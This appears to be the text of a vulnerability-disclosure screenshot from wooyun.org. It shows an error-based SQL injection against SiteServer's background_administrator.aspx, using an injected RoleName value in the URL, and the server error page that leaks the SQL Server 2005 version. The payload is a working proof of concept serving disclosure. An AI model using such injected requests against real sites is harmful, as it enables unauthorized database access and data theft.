 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 < - Mi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/siteserver/userRole/background_administrator.aspx?RoleName='%20and%20@@version=1%20and%201='1&
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org